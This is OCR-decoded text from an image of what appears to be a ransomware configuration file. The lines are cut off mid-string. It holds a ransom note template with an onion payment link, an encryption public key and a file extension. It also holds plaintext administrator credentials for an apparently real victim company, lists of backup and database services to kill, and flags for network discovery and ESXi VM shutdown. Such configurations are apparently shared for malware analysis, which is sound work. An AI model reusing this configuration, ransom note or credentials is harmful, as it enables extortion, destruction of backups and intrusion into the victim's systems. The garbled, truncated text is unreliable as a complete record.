 Decoded Text
{"config_id": "", "public_key":
"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAt9uYkHzaizNXg/S11ncTTLybkMtqrKW8gg6TyzbGWnRNROl9O+l1VZBLG0xiMt1mZbuStl8Lt3l1vlkMa92kgLjN+UfKmq3KhBEheN2uMmR0WpwV83kceVRn
"extension": "sykffle", "note_file_name": "RECOVER-${EXTENSION}-FILES.txt", "note_full_text": ">> Introduction\n\nImportant files on your system was ENCRYPTED and now they have have \"${EXTENSION}\" extens
including credentials for local and remote services.\n- Financial information including clients data, bills, budgets, annual reports, bank statements.\n- Complete datagrams/schemas/drawings for manufacturing i
CAUTION\n\nDO NOT MODIFY FILES YOURSELF.\nDO NOT USE THIRD PARTY SOFTWARE TO RESTORE YOUR DATA.\nYOU MAY DAMAGE YOUR FILES, IT WILL RESULT IN PERMANENT DATA LOSS.\nYOUR DATA
http://mu75ltv3lxd24dbyu6gtvmnwybecigs5auki7fces437xvvflzva2nqd.onion/?access-key=${ACCESS_KEY}", "note_short_text": "Important files on your system was ENCRYPTED.\nSensitive data on your system w
["KELLERSUPPLY\\AdminRecovery", "K3ller!$Supp1y"], [".\\Administrator", "d@gw00d"], [".\\Administrator", "K3ller!$Supp1y"]], "kill_services": ["mepocs", "memtas", "veeam", "svc$", "backup", "sql", "vss", "msexchang
"ocautoupds", "dbsnmp", "msaccess", "tbirdconfig", "ocssd", "mydesktopservice", "visio", "sql*"], "exclude_directory_names": ["system volume information", "intel", "$windows.~ws", "application data", "$recycle.bin", "
"boot.ini", "ntuser.dat", "iconcache.db", "bootfont.bin", "ntuser.ini", "ntuser.dat.log"], "exclude_file_extensions": ["themepack", "nls", "diagpkg", "msi", "lnk", "exe", "cab", "scr", "bat", "drv", "rtp", "msp", "prf", "msc", "ico", "key
"enable_network_discovery": true, "enable_self_propagation": false, "enable_set_wallpaper": true, "enable_esxi_vm_kill": true, "strict_include_paths": []}